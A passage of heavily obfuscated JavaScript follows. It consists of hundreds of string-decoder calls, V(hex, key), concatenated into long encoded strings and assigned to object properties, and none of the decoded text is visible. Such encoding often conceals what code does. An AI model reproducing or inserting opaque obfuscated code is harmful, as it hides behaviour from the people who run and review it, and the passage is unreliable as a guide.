b1,'kTlg')+V(0x286,'TLn$')+V(0x5dc,'Od7a')+V(0x316,'SqEs')+V(0x27e,'DNSF')+V(0x87f,'T6L*')+V(0x467,'SAX8')+V(0x77c,'TLn$')+V(0x601,'JIn8')+V(0x56c,'1#6u')+V(0x8af,'4^uG')+V(0x70a,'u#@$')+V(0x1ef,'i(h!')+V(0x28b,'*((v')+V(0x7a8,'dfhL')+V(0x850,'SAX8')+V(0x49e,'ecuP')+V(0x371,'*[Ij')+V(0x629,'84qq')+V(0x57d,'Gf5D')+V(0x4cd,'#R7U')+V(0x500,'T6L*')+V(0x16c,'kTlg')+V(0x897,'4^uG')+V(0x5f0,'SqEs')+V(0x23e,'X9Vv')+V(0x4e3,'9Ti)')+V(0x41e,'d1*I')+V(0x425,'Zyql')+V(0xfb,'iOei')+V(0x1a1,'4^uG')+V(0xf7,'@skA')+V(0x5bd,'UW%h')+V(0x3ff,'#2D8')+V(0x1ad,'*((v')+V(0x62b,'Z3qT')+V(0x1aa,'@skA')+V(0x12b,'Gf5D')+V(0x621,'P3$i')+V(0x675,'@0fz')+V(0x5b8,'f1TN')+V(0x28c,'f1TN')+V(0x616,'SAX8')+V(0x615,'UW%h')+V(0x2cc,'#2D8')+V(0x11e,'Od7a')+V(0x7c0,'03zf')+V(0x768,'Zyql')+V(0x725,')$G[')+V(0x7aa,'u#@$')+V(0x131,'TLn$')+V(0x11c,'zzXh')+V(0x41b,'#R7U')+V(0x18b,'DNSF')+V(0x27b,'x#il')+V(0x8da,'UOmy')+V(0x43d,'yifL')+V(0x39d,'xmn5')+V(0x39a,'9Ti)')+V(0x87c,'3]m&')+V(0x28e,'P3$i')+V(0x23c,'P3$i')+V(0x885,'Od7a')+V(0x59e,'X9Vv')+V(0x257,'SAX8')+V(0x6e1,'#R7U')+V(0x2af,'3]m&')+V(0x611,'84qq')+V(0x266,'^WPd')+V(0x69a,'dfhL')+V(0x46e,'T6L*')+V(0x1e7,'@skA')+V(0x4be,'@0fz')+V(0x31f,'bctX')+V(0x6d1,'58F4')+V(0x6fe,'#R7U')+V(0x7ad,'Cg#o')+V(0x407,'Zyql')+V(0x2f3,'58F4')+V(0x134,'SAX8')+V(0x707,'P3$i')+V(0x47c,'58F4')+V(0x79f,'i(h!')+V(0x76d,'@q2^')+V(0x85f,'#2D8')+V(0x7a1,'TLn$')+V(0x3d3,'fr9C')+V(0x619,'G9WM')+V(0x8cb,'dfhL')+V(0x465,'X9Vv')+V(0x6d5,'Od7a')+V(0x5b3,'03zf')+V(0x50d,'1#6u')+V(0x87b,'^WPd')+V(0x881,'d1*I')+V(0x2b2,'58F4')+V(0xec,'Z3qT')+V(0x7cb,'f1TN')+V(0x3af,'DNSF')+V(0x6cb,'84qq')+V(0x44c,'@q2^')+V(0x6f0,'dfhL')+V(0x153,'DNSF')+V(0xff,'*((v')+V(0x3c9,'03zf')+V(0x603,'Cg#o')+V(0x512,'Yo6Z')+V(0x1f4,'Z3qT')+V(0x481,'T6L*')+V(0x551,'Z3qT')+V(0x68a,'Cg#o')+V(0x878,'G9WM')+V(0x722,'9Ti)')+V(0x58a,'SqEs')+V(0x4d3,'*((v')+V(0x4ab,'Cg#o')+V(0x206,'9Ti)')+V(0x5bc,'Yo6Z')+V(0x76f,'3]m&')+V(0x43b,'SAX8')+V(0x755,'bctX')+V(0x218,'dfhL')+V(0x17b,'Z3qT')+V(0x66b,'Cg#o')+V(0x591,'SqEs')+V(0x380,'84qq')+V(0x242,'Z3qT')+V(0x858,'yifL')+V(0x2a4,'Yo6Z')+V(0x56f,'Yo6Z')+V(0x61e,'84qq')+V(0x70d,'SAX8')+V(0x501,'fr9C')+V(0x606,'x#il')+V(0x635,'bctX')+V(0x1c0,'f1TN')+V(0x482,'i(h!')+V(0x6dd,'dfhL')+V(0x3c2,'UOmy')+V(0xe2,'SqEs')+V(0x43f,'d1*I')+V(0x743,'DNSF')+V(0x3ee,'4^uG')+V(0x48a,'^WPd')+V(0x582,'zzXh')+V(0x2e6,'yifL')+V(0x29a,'SAX8'))+(V(0x2db,'Cg#o')+V(0x50e,'P3$i')+V(0x3ce,'3]m&')+V(0x7e9,'Zyql')+V(0x819,'*((v')+V(0x1f8,'^WPd')+V(0x1ab,'xmn5')+V(0x864,'UOmy')+V(0xe5,'x#il')+V(0x165,'JIn8')+V(0x6f9,'58F4')+V(0x8b8,'Z3qT')+V(0x658,'ecuP')+V(0x717,'pKk6')+V(0x1ea,'Cg#o')+V(0x5ea,'SAX8')+V(0x6e3,'fr9C')+V(0x26c,'d1*I')+V(0x397,'wN&k')+V(0x8a8,'xmn5')+V(0x22b,'Zyql')+V(0x1f1,'pKk6')+V(0x75a,'DNSF')+V(0x262,'^WPd')+V(0x5fe,'84qq')+V(0x54b,'Od7a')+V(0x427,'f1TN')+V(0x333,'@skA')+V(0x2ab,'UOmy')+V(0x896,'fr9C')+V(0x63f,'u#@$')+V(0x145,'UW%h')+V(0x363,'zzXh')+V(0x8c3,'SAX8')+V(0x421,'G9WM')+V(0x5b4,'@skA')+V(0x466,'G9WM')+V(0x5ee,'K7gN')+V(0x55f,'wN&k')+V(0x34f,'84qq')+V(0x4b3,'#2D8')+V(0x270,'P3$i')+V(0x372,'ecuP')+V(0x416,'zzXh')+V(0x442,'T6L*')+V(0x542,'f1TN')+V(0x4e8,'G9WM')+V(0x665,'kTlg')+V(0x801,'03zf')+V(0x836,'Od7a')+V(0x16f,'x#il')+V(0x185,'Cg#o')+V(0x423,'dfhL')+V(0x7ae,'1#6u')+V(0x7e8,'xmn5')+V(0x6a7,'1#6u')+V(0x163,'fr9C')+V(0x769,'UW%h')+V(0x4f2,'TLn$')+V(0x6ee,'wN&k')+V(0x20b,'wN&k')+V(0x320,'u#@$')+V(0x832,'Z3qT')+V(0x855,'dfhL')+V(0x47d,'UOmy')+V(0x190,'G9WM')+V(0x478,'i(h!')+V(0x761,'ecuP')+V(0x5d5,'iOei')+V(0x7a2,'4^uG')+V(0x30d,'T6L*')+V(0x124,'DNSF')+V(0x548,'DNSF')+V(0x63d,'TLn$')+V(0x55e,'Zyql')+V(0x182,'UOmy')+V(0x29c,'#2D8')+V(0x590,'#R7U')+V(0x37d,'9Ti)')+V(0x5d0,'03zf')+V(0x535,'ecuP')+V(0x40c,'u#@$')+V(0x86f,'dfhL')+V(0x1a3,'T6L*')+V(0x10d,'bctX')+V(0x597,'wN&k')+V(0x807,'SAX8')+V(0x80a,'Od7a')+V(0x6ad,'dfhL')+V(0x2f6,'fr9C')+V(0x7af,'Yo6Z')+V(0x29b,'@0fz')+V(0x1b8,'u#@$')+V(0x35f,'*((v')+V(0x3f3,'f1TN')+V(0x71a,'#R7U')+V(0x5e0,'xmn5')+V(0x1bf,')$G[')+V(0xef,'@q2^')+V(0x1bd,'K7gN')+V(0x3c0,'wN&k')+V(0x1d9,'UOmy')+V(0x891,'Gf5D')+V(0x856,'UOmy')+V(0x579,'xmn5')+V(0x7a9,'Zyql')+V(0x81b,'ecuP')+V(0x240,'84qq')+V(0x37e,'Gf5D')+V(0x3bc,'Od7a')+V(0x3b7,'#2D8')+V(0x4a3,'d1*I')+V(0x38c,'X9Vv')+V(0x3fa,')$G[')+V(0x250,'x#il')+V(0x8c1,'zzXh')+V(0xf8,'Cg#o')+V(0x650,'Cg#o')+V(0x824,'SAX8')+V(0x1b9,'UOmy')+V(0xe9,'SqEs')+V(0x12a,'ecuP')+V(0x4f9,'xmn5')+V(0x53f,'Zyql')+V(0x440,'58F4')+V(0x74b,'#R7U')+V(0x49b,'03zf')+V(0xf2,'Yo6Z')+V(0x299,'#R7U')+V(0x6a8,'@q2^')+V(0x6c5,'fr9C')+V(0x4de,'84qq')+V(0x6b5,'3]m&')+V(0x593,'#R7U')+V(0x1da,'58F4')+V(0x63c,'Cg#o')+V(0x34d,'kTlg')+V(0x325,'bctX')+V(0x80e,'Gf5D')+V(0x693,'u#@$')+V(0x580,'@0fz')+V(0x53d,'Yo6Z')+V(0x475,'Od7a')+V(0x7e4,'i(h!')+V(0x74c,'Zyql')+V(0x267,'Zyql')+V(0x55c,'*((v')+V(0x408,'kTlg')+V(0x3ea,'i(h!')+V(0x4d1,'iOei')+V(0x6f8,'Od7a')+V(0x4a2,'3]m&')+V(0x444,'pKk6')+V(0xf3,'TLn$')+V(0x2f9,'Zyql')+V(0x5f1,'Cg#o')+V(0x536,'1#6u')+V(0x60e,')$G[')+V(0x476,'Gf5D')+V(0x85d,'X9Vv')+V(0x6fb,'58F4')+V(0x340,'P3$i')+V(0x17a,'JIn8')+V(0x37a,'#2D8')+V(0x1ac,'zzXh')+V(0x280,'Cg#o')+V(0x5a1,'UW%h')+V(0x29f,'T6L*')+V(0x368,'Yo6Z')+V(0x7d6,'SAX8')+V(0x420,'kTlg')+V(0x86a,'pKk6')+V(0x424,'P3$i')+V(0x260,'Zyql')+V(0x81a,'zzXh')+V(0x59b,'UW%h')+V(0x6df,'@0fz')+V(0x813,'9Ti)')+V(0x369,'X9Vv')+V(0x389,'i(h!')+V(0x432,'wN&k')+V(0x7f5,'1#6u')+V(0x33f,'dfhL')+V(0x68e,'T6L*')+V(0x2f5,'@skA')+V(0x7db,'58F4')+V(0x867,'Od7a')+V(0x674,'^WPd')+V(0x44d,'^WPd')+V(0x24f,'G9WM')+V(0x5a4,'Od7a')+V(0x544,'1#6u')+V(0x321,'#2D8')+V(0x63a,'T6L*')+V(0x2cd,'Gf5D')+V(0x574,'yifL')+V(0x492,'#R7U')+V(0x11b,'dfhL')+V(0x7be,'4^uG')+V(0x5aa,'*[Ij'))+(V(0x35e,'X9Vv')+V(0x64a,'T6L*')+V(0x78c,'3]m&')+V(0x8b5,'TLn$')+V(0x6ea,'Od7a')+V(0x82e,'i(h!')+V(0x36c,'03zf')+V(0x121,'yifL')+V(0x89a,'#R7U')+V(0x5a2,'4^uG')+V(0x873,'*((v')+V(0x8bf,'@q2^')+V(0x802,'SAX8')+V(0x405,'58F4')+V(0x594,'DNSF')+V(0x6b0,'UOmy')+V(0x7ab,'DNSF')+V(0x484,'ecuP')+V(0x540,'bctX')+V(0x805,'i(h!')+V(0x394,'1#6u')+V(0x869,'03zf')+V(0x5e8,'pKk6')+V(0xe7,'Z3qT')+V(0x573,'x#il')+V(0x608,'zzXh')+V(0x32e,'Z3qT')+V(0x347,'X9Vv')+V(0x183,'#R7U')+V(0x161,'fr9C')+V(0x4e2,'58F4')+V(0x454,'1#6u')+V(0x847,'kTlg')+V(0x448,'G9WM')+V(0x6de,'SqEs')+V(0x522,'UOmy')+V(0x39b,'X9Vv')+V(0x6fa,'fr9C')+V(0x3a0,'u#@$')+V(0x39c,'Yo6Z')+V(0x5e6,'d1*I')+V(0x770,'@0fz')+V(0x302,'dfhL')+V(0x40f,'84qq')+V(0x426,'u#@$')+V(0x7ef,'UW%h')+V(0x332,'SAX8')+V(0x519,'UOmy')+V(0x868,'#R7U')+V(0x30b,'UW%h')+V(0x820,'UW%h')+V(0x4d4,'K7gN')+V(0x2cb,'wN&k')+V(0x2fc,'kTlg')+V(0x292,'84qq')+V(0x76c,'9Ti)')+V(0x68f,'Od7a')+V(0x5b0,'P3$i')+V(0x51a,'K7gN')+V(0x585,'#2D8')+V(0x4e7,'fr9C')+V(0x200,'JIn8')+V(0x3a3,'1#6u')+V(0x853,'xmn5')+V(0x676,'X9Vv')+V(0x5ce,'dfhL')+V(0x45d,'*((v')+V(0x581,'9Ti)')+V(0x29d,'9Ti)')+V(0x566,'58F4')+V(0x6b1,'4^uG')+V(0x281,'u#@$')+V(0x32b,'58F4')+V(0x4b7,'bctX')+V(0x53c,'i(h!')+V(0x5dd,'fr9C')+V(0x385,'G9WM')+V(0x6cd,'*[Ij')+V(0x1b0,'84qq')+V(0x3f0,'u#@$')+V(0x33c,'3]m&')+V(0x12f,'3]m&')+V(0x402,'pKk6')+V(0x6c4,'JIn8')+V(0x2d8,'kTlg')+V(0x3ab,'DNSF')+V(0x737,'58F4')+V(0x1f3,'03zf')+V(0x732,'JIn8')+V(0x184,'84qq')+V(0x117,'*((v')+V(0x54d,'84qq')+V(0x474,'Cg#o')+V(0x863,'@q2^')+V(0x445,'SqEs')+V(0x4ca,'Zyql')+V(0x71b,'X9Vv')+V(0x3a4,'*[Ij')+V(0x506,'T6L*')+V(0x43c,'u#@$')+V(0x31e,'yifL')+V(0x274,'*((v')+V(0x586,'Gf5D')+V(0x628,'d1*I')+V(0x1c8,'Cg#o')+V(0x84b,'P3$i')+V(0x78a,'Od7a')+V(0x4d8,'P3$i')+V(0x5e4,'zzXh')+V(0x651,'zzXh')+V(0x3e2,'Z3qT')+V(0x8a5,')$G[')+V(0x414,'x#il')+V(0x264,'^WPd')+V(0x1c9,'@q2^')+V(0x10f,'iOei')+V(0x846,'JIn8')+V(0x6c1,'1#6u')+V(0x3c3,'Yo6Z')+V(0x3dd,'zzXh')+V(0x4fc,'x#il')+V(0x3b2,'Gf5D')+V(0x2a8,'bctX')+V(0x2dd,'i(h!')+V(0x122,'X9Vv')+V(0x235,'Gf5D')+V(0x59d,'fr9C')+V(0x2d6,'4^uG')+V(0x16b,'^WPd')+V(0x399,'Yo6Z')+V(0x4a4,'JIn8')+V(0x754,'DNSF')+V(0x30a,'T6L*')+V(0x65e,'^WPd')+V(0x48c,'Zyql')+V(0x2e5,'SqEs')+V(0x5e7,'3]m&')+V(0x560,'wN&k')+V(0x5db,'3]m&')+V(0x1a6,'JIn8')+V(0x738,'zzXh')+V(0x77b,'G9WM')+V(0x3d9,'^WPd')+V(0x4d7,'03zf')+V(0x3cf,'bctX')+V(0x241,'58F4')+V(0x3fd,'^WPd')+V(0x7ee,'JIn8')+V(0x2b1,'TLn$')+V(0x2ed,'fr9C')+V(0x4fa,'@0fz')+V(0x6e2,'x#il')+V(0x417,'SAX8')+V(0x44e,')$G[')+V(0x5a9,'9Ti)')+V(0x6ca,'UOmy')+V(0x4cc,'DNSF')+V(0x392,'@0fz')+V(0x129,'@q2^')+V(0x328,'@0fz')+V(0x144,'9Ti)')+V(0x3bf,'xmn5')+V(0x1f0,'x#il')+V(0x642,'dfhL')+V(0x406,'fr9C')+V(0x81c,'yifL')+V(0x33b,'X9Vv')+V(0x258,'i(h!')+V(0x227,'Cg#o')+V(0x596,'@q2^')+V(0x33e,'Yo6Z')+V(0x70c,'84qq')+V(0x51f,'d1*I')+V(0x85b,'Gf5D')+V(0x83c,'T6L*')+V(0x155,'JIn8')+V(0x7da,'d1*I')+V(0x343,'d1*I')+V(0x1bb,'iOei')+V(0x387,'*((v')+V(0x664,'Yo6Z')+V(0x609,'03zf')+V(0x876,'Gf5D')+V(0x168,'d1*I')+V(0x3a7,'ecuP')+V(0x490,'yifL')+V(0x5c2,'P3$i')+V(0x7fd,'UW%h')+V(0x521,'Zyql')+V(0x322,'84qq')+V(0x8ab,'T6L*')+V(0x8c5,'*[Ij')+V(0x361,'Od7a')+V(0x21c,'^WPd')+V(0x130,'*[Ij')+V(0x51d,'fr9C')+V(0x488,'Z3qT')+V(0x612,'SAX8')+V(0x1ae,'u#@$')+V(0xf6,'Zyql'))+(V(0x5c7,'bctX')+V(0x5d9,'*((v')+V(0x739,'Cg#o')+V(0x114,'*[Ij')+V(0x20a,'#R7U')+V(0x688,'58F4')+V(0x1d0,'G9WM')+V(0x66d,'UOmy')+V(0x6a5,'UOmy')+V(0x220,'Zyql')+V(0x818,'Od7a')+V(0x1e1,'zzXh')+V(0x5f9,'P3$i')+V(0x156,'Z3qT')+V(0x2c9,'*[Ij')+V(0x8a7,'i(h!')+V(0x64e,'Od7a')+V(0x112,'Zyql')+V(0x812,'84qq')+V(0x789,'pKk6')+V(0x2da,'Zyql')+V(0x36a,'UOmy')+V(0x14f,'pKk6')+V(0x132,'fr9C')+V(0x202,'f1TN')+V(0x5c0,'fr9C')+V(0x721,'T6L*')+V(0x31d,'pKk6')+V(0x412,'4^uG')+V(0x786,'dfhL')+V(0x4bc,'bctX')+V(0x525,'Yo6Z')+V(0x564,'3]m&')+V(0x2b8,'X9Vv')+V(0x52f,'i(h!')+V(0x5b7,'bctX')+V(0x225,'Yo6Z')+V(0x797,'#2D8')+V(0x5a5,'*((v')+V(0x15b,'Z3qT')+V(0x396,'*[Ij')+V(0x378,'dfhL')+V(0x61b,'@0fz')+V(0x26b,'x#il')+V(0x7c1,'4^uG')+V(0x67e,'@skA')+V(0x724,'TLn$')+V(0x164,'UW%h')+V(0x57e,'SAX8')+V(0x3d2,'ecuP')+V(0x618,'JIn8')+V(0x6ba,'fr9C')+V(0x7d7,'Cg#o')+V(0x81e,'*[Ij')+V(0x342,'UOmy')+V(0x64f,')$G[')+V(0x8c2,'DNSF')+V(0x822,'x#il')+V(0x8cd,'SAX8')+V(0x8a2,'Cg#o')+V(0x334,'G9WM')+V(0x307,'9Ti)')+V(0x561,'K7gN')+V(0x8b1,'TLn$')+V(0x67d,'TLn$')+V(0x677,'84qq')+V(0x3cd,'03zf')+V(0x192,'9Ti)')+V(0x8d6,'@0fz')+V(0x172,'SAX8')+V(0x567,')$G[')+V(0x7d3,'wN&k')+V(0x355,'G9WM')+V(0x61d,'T6L*')+V(0x4a1,'d1*I')+V(0x180,'bctX')+V(0x890,'Yo6Z')+V(0x470,'Zyql')+V(0x13f,'ecuP')+V(0x290,'Yo6Z')+V(0x12d,'@skA')+V(0x2f4,'zzXh')+V(0x587,'bctX')+V(0x265,'pKk6')+V(0x730,'iOei')+V(0x83d,'Z3qT')+V(0x128,'Cg#o')+V(0x291,'Cg#o')+V(0x817,'K7gN')+V(0x197,'Cg#o')+V(0x181,'JIn8')+V(0x3a8,'iOei')+V(0x5a6,'TLn$')+V(0x31a,')$G[')+V(0x234,'Od7a')+V(0x379,'fr9C')+V(0x40a,'pKk6')+V(0x711,'pKk6')+V(0x178,'iOei')+V(0x640,'x#il')+V(0x1db,'UW%h')+V(0x3a1,'58F4')+V(0x80d,'4^uG')+V(0x617,'UOmy')+V(0x229,'DNSF')+V(0x8aa,'TLn$')+V(0x89e,'9Ti)')+V(0x84c,')$G[')+V(0x51e,'yifL')+V(0x456,'K7gN')+V(0x359,'Cg#o')+V(0x358,'SqEs')+V(0x602,'3]m&')+V(0x8d0,'fr9C')+V(0x39e,'f1TN')+V(0x4fb,'zzXh')+V(0x301,'JIn8')+V(0xeb,'X9Vv')+V(0x56e,'dfhL')+V(0x28d,'G9WM')+V(0x2a5,'zzXh')+V(0x7e0,'Gf5D')+V(0x678,'Z3qT')+V(0x450,'dfhL')+V(0x784,'zzXh')+V(0x775,'*((v')+V(0x57f,'SqEs')+V(0x107,'Gf5D')+V(0x1b6,'Zyql')+V(0x297,'ecuP')+V(0x47f,')$G[')+V(0x4f5,'03zf')+V(0x230,'@skA')+V(0x2d0,'84qq')+V(0x583,'d1*I')+V(0x698,'Cg#o')+V(0x171,'^WPd')+V(0x199,'@0fz')+V(0x37c,'SqEs')+V(0x126,'ecuP')+V(0x73c,'Od7a')+V(0x2b4,'9Ti)')+V(0x86c,'iOei')+V(0x884,'Od7a')+V(0x65c,'9Ti)')+V(0x549,'Zyql')+V(0x588,'03zf')+V(0x14c,'58F4')+V(0x31b,'kTlg')+V(0x691,'9Ti)')+V(0x605,'x#il')+V(0x25a,'pKk6')+V(0x14b,'kTlg')+V(0x4b1,'#2D8')+V(0x64b,'Zyql')+V(0x136,'f1TN')+V(0x69f,'P3$i')+V(0x7fc,'K7gN')+V(0x85a,'bctX')+V(0x791,'yifL')+V(0x774,'@0fz')+V(0x859,'@0fz')+V(0x6ec,'SqEs')+V(0x7c6,'3]m&')+V(0x1f5,'Z3qT')+V(0x7e5,'f1TN')+V(0x2f1,'f1TN')+V(0x24a,'kTlg')+V(0x22f,'Od7a')+V(0x7a7,'Yo6Z')+V(0x306,'TLn$')+V(0x663,'i(h!')+V(0x486,'#R7U')+V(0x3be,'Z3qT')+V(0x734,'d1*I')+V(0x453,'TLn$')+V(0x35a,'58F4')+V(0x108,'Gf5D')+V(0x498,'#R7U')+V(0x4c2,'d1*I')+V(0x4f3,'Cg#o')+V(0x42d,'K7gN')+V(0x728,'u#@$')+V(0x77d,'xmn5')+V(0x47b,'SqEs')+V(0x438,'84qq')+V(0xf9,'*[Ij')+V(0x636,'@0fz')+V(0x546,'DNSF')+V(0x3e5,'SqEs')+V(0x804,'03zf')+V(0x649,'#2D8')+V(0x814,'@q2^')+V(0x6bd,'zzXh')+V(0x135,'84qq')+V(0x71d,'yifL')+V(0x10b,'84qq')+V(0x572,'bctX')+V(0x5fd,'G9WM')+V(0x610,'X9Vv'))+(V(0x7d1,'zzXh')+V(0x757,'wN&k')+V(0x831,'kTlg')+V(0x840,'Od7a')+V(0x221,'u#@$')+V(0x106,'Od7a')+V(0x6f3,'pKk6')+V(0x56b,'58F4')+V(0x76e,'58F4')+V(0x1b4,'bctX')+V(0x5c5,'@q2^')+V(0x53e,'bctX')+V(0x18f,'SqEs')+V(0x6aa,'@0fz')+V(0x2ae,'ecuP')+V(0x458,'UOmy')+V(0x3f9,'Od7a')+V(0x166,'#R7U')+V(0x57a,'x#il')+V(0x5c9,'3]m&')+V(0x27c,'*((v')+V(0x860,'DNSF')+V(0x3a2,'i(h!')+V(0x554,'pKk6')+V(0x6b4,'Cg#o')+V(0x504,'DNSF')+V(0x533,'Gf5D')+V(0x505,'9Ti)')+V(0x509,'1#6u')+V(0x88d,'Zyql')+V(0x3e1,'84qq')+V(0x6c0,'xmn5')+V(0x295,'4^uG')+V(0x808,'wN&k')+V(0x3cc,'kTlg')+V(0x6bf,'ecuP')+V(0x6ed,'#2D8')+V(0x5d2,'SAX8')+V(0x1c5,'@skA')+V(0x6ae,'9Ti)')+V(0x255,'#R7U')+V(0x494,'*[Ij')+V(0x71c,'JIn8')+V(0x310,'Z3qT')+V(0x22c,'SAX8')+V(0x88a,'P3$i')+V(0x679,'iOei')+V(0x80b,'1#6u')+V(0x538,'d1*I')+V(0x64d,'4^uG')+V(0x209,'3]m&')+V(0x252,'Od7a')+V(0x102,'*((v')+V(0x599,'SqEs')+V(0x32a,'d1*I')+V(0x50b,'K7gN')+V(0xf0,')$G[')+V(0x13e,'Yo6Z')+V(0x186,'X9Vv')+V(0x77f,'Gf5D')+V(0x6b3,'03zf')+V(0x833,'Gf5D')+V(0x6b9,'4^uG')+V(0x133,'UOmy')+V(0x6f4,'Od7a')+V(0xfa,'i(h!')+V(0x87d,'Zyql')+V(0x15a,'dfhL')+V(0x72c,'Zyql')+V(0x685,'@q2^')+V(0x6d0,'DNSF')+V(0x72b,'UW%h')+V(0x83f,'UW%h')+V(0x5df,'fr9C')+V(0x28a,'3]m&')+V(0x84a,'Z3qT')+V(0x2c5,'d1*I')+V(0x69b,'Zyql')+V(0x339,'T6L*')+V(0x3ad,'bctX')+V(0xe3,'@q2^')+V(0x4ff,'bctX')+V(0x40d,'Yo6Z')+V(0x7b5,'03zf')+V(0x1fa,'TLn$')+V(0x6ab,'P3$i')+V(0x614,'Z3qT')+V(0x411,'9Ti)')+V(0x861,'58F4')+V(0x55a,'3]m&')+V(0x1ce,'Zyql')+V(0x4ec,')$G[')+'E'),c[V(0x1ca,')$G[')]=V(0x7ff,'UOmy')+V(0x462,'fr9C')+V(0x2de,'kTlg')+V(0x2c7,'G9WM')+V(0x331,'bctX')+V(0x8d2,'58F4')+V(0x3e9,'K7gN')+V(0x1d2,'UW%h')+V(0x66a,'*((v')+V(0x4c8,'xmn5')+V(0x243,'@skA')+V(0x666,')$G[')+V(0x68c,'@q2^')+V(0xe6,'pKk6')+V(0x8ac,'Yo6Z')+V(0x7cf,'K7gN')+V(0x56d,'SqEs')+V(0x625,'1#6u')+V(0x874,'@q2^')+V(0x10e,'*[Ij')+V(0x38e,'i(h!')+V(0x273,'f1TN')+V(0x524,'G9WM')+V(0x329,'SqEs')+V(0x2d3,'^WPd')+V(0x495,'X9Vv')+V(0x771,'T6L*')+V(0x84f,'kTlg')+V(0x19a,'u#@$')+V(0x76b,'f1TN')+V(0x364,'kTlg')+V(0x15f,'UW%h')+V(0x8ba,'kTlg')+V(0x6d9,'fr9C')+V(0x1e4,'84qq')+V(0x1de,'Zyql')+V(0x21e,'iOei')+V(0x57b,'kTlg')+V(0x7f6,'UOmy')+V(0x55d,'iOei')+V(0x191,'58F4')+V(0x1fe,'wN&k')+V(0x7c9,'@q2^')+V(0x447,'x#il')+V(0x759,'*[Ij')+V(0x778,'Yo6Z')+V(0x2ca,'P3$i')+V(0x18a,'TLn$')+V(0x88f,'@q2^')+V(0x872,'wN&k')+V(0x6c7,'SAX8')+V(0x147,'K7gN')+V(0x437,'T6L*')+V(0x119,'wN&k')+V(0x826,'#R7U')+V(0x34e,'fr9C')+V(0x40b,'#R7U')+V(0x246,'d1*I')+V(0x7dd,'@0fz')+V(0x26d,'DNSF')+V(0x84d,'*[Ij')+V(0x631,'1#6u')+V(0x4a6,'JIn8')+V(0x5bf,'@q2^')+V(0x3b6,'G9WM')+V(0xe8,'x#il')+V(0x8d4,'84qq')+V(0x3d8,'9Ti)')+V(0x429,'i(h!')+V(0x1c3,'1#6u')+V(0x46f,'4^uG')+V(0x6d3,'fr9C')+V(0x702,'xmn5')+V(0x5c8,'TLn$')+V(0x1c7,'bctX')+V(0x14d,'T6L*')+V(0x5e5,'i(h!')+V(0x5ef,'4^uG')+V(0x20f,'@skA')+V(0x692,'9Ti)')+V(0x60c,'Od7a')+V(0x137,'ecuP')+V(0x726,')$G[')+V(0x315,'UOmy')+V(0x5c1,'@0fz')+V(0x167,'9Ti)')+V(0x8d3,'84qq')+V(0x272,'d1*I')+V(0x278,'bctX')+V(0x545,'@skA')+V(0x4da,'UOmy')+V(0x2ea,'pKk6')+V(0x83a,'Gf5D')+V(0x571,'Od7a')+V(0x2bc,'*((v')+V(0x713,'UW%h')+V(0x104,'Cg#o')+V(0x828,'yifL')+V(0x22a,'Yo6Z')+V(0x5ed,'#2D8')+V(0x5d8,'iOei')+V(0x6a6,'#2D8')+V(0x6dc,'@0fz')+V(0x113,'4^uG')+V(0x633,'UW%h')+V(0x528,'zzXh')+V(0x3b9,'K7gN')+V(0x4b8,'X9Vv')+V(0x7f0,'f1TN')+V(0x327,')$G[')+V(0x845,'UOmy')+V(0x109,'fr9C')+V(0x353,'^WPd')+V(0x77e,'1#6u')+V(0x390,'G9WM')+V(0x750,'Yo6Z')+V(0x5eb,'Gf5D')+V(0x141,'iOei')+V(0x4aa,'Z3qT')+V(0x2d1,'03zf')+V(0x2ac,'*((v')+V(0x720,'#2D8')+V(0x558,'9Ti)')+V(0x627,'K7gN')+V(0x3d4,'bctX')+V(0x6b6,'x#il')+V(0x672,'u#@$')+V(0x670,'P3$i')+V(0x70f,'UOmy')+V(0x1ec,'bctX')+V(0x882,'iOei')+V(0x65a,'fr9C')+V(0x4e5,'Z3qT')+V(0x30e,'d1*I')+V(0x5fc,'X9Vv')+V(0x32c,'u#@$')+V(0x669,'SqEs')+V(0x7df,'Cg#o')+V(0x547,'ecuP')+V(0x226,'SqEs')+V(0x747,'03zf')+V(0x852,'G9WM')+V(0x7ca,'X9Vv')+V(0x71e,'T6L*')+V(0x223,'@q2^')+V(0x54a,'58F4')+V(0x237,'84qq')+V(0x177,'Od7a')+V(0x460,'^WPd')+V(0x382,'xmn5')+V(0x8bd,'kTlg')+V(0x6c3,'@skA')+V(0x6db,'9Ti)')+V(0x81d,'UW%h')+V(0xfe,'*[Ij')+V(0x6f5,'x#il')+V(0x82f,'^WPd')+V(0x4c7,'DNSF')+V(0x116,'DNSF')+V(0x439,'TLn$')+V(0x268,'P3$i')+V(0x74d,'4^uG')+V(0x1eb,'#R7U')+V(0x4b5,'SqEs')+V(0x4d9,'4^uG')+V(0x1cb,'pKk6')+V(0x245,'d1*I')+V(0x11a,'#R7U')+V(0x435,'4^uG')+V(0x543,'G9WM')+V(0x19f,'K7gN')+V(0x11d,'fr9C')+V(0x142,'^WPd')+V(0x898,'SAX8')+V(0x779,'JIn8')+V(0x523,'@q2^')+V(0x69d,')$G[')+V(0x317,'Cg#o')+V(0x7de,'9Ti)')+V(0x216,'T6L*')+V(0x5a3,'pKk6')+V(0x42f,'zzXh')+V(0x162,'Yo6Z')+V(0x8a0,'Yo6Z')+V(0x815,'K7gN')+V(0x187,'#2D8')+V(0x772,'Zyql')+V(0x2a2,'Cg#o')+V(0x507,'JIn8')+V(0x727,'JIn8')+V(0x46d,'P3$i')+V(0x6d8,'zzXh')+V(0x79e,'zzXh')+V(0x45c,'SAX8')+V(0x276,'dfhL')+V(0x3fc,'4^uG')+V(0x30c,'#R7U')+V(0x433,'yifL')+V(0x4ba,'i(h!')+V(0x2f0,'dfhL')+(V(0x1cc,'1#6u')+V(0x48b,'iOei')+V(0x312,'fr9C')+V(0x75c,'Yo6Z')+V(0x765,'Z3qT')+V(0x52b,'9Ti)')+V(0x8ae,'1#6u')+V(0x62c,'dfhL')+V(0x3db,'4^uG')+V(0x318,'i(h!')+V(0x338,'u#@$')+V(0x14a,'pKk6')+V(0x503,'wN&k')+V(0x1d3,'wN&k')+V(0x689,'UOmy')+V(0x5b9,'f1TN')+V(0x148,'bctX')+V(0x391,'84qq')+V(0x7b0,'Gf5D')+V(0x7f3,'SqEs')+V(0x825,'JIn8')+V(0x26e,'G9WM')+V(0x537,'4^uG')+V(0x283,'Cg#o')+V(0x74a,'4^uG')+V(0x84e,'Od7a')+V(0x1a8,'K7gN')+V(0x224,'ecuP')+V(0x401,')$G[')+V(0x753,')$G[')+V(0x174,'x#il')+V(0x4dc,'x#il')+V(0x3bd,'Zyql')+V(0x25d,'iOei')+V(0x3da,'wN&k')+V(0x26a,'*((v')+V(0x50c,'dfhL')+V(0x6a4,'3]m&')+V(0x4e